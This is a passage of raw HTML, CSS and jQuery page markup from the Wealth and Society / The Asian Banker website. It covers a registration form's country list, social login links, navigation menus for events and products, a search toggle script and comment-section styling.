                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=30df8310903630f0622ed3a8563e6f53&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
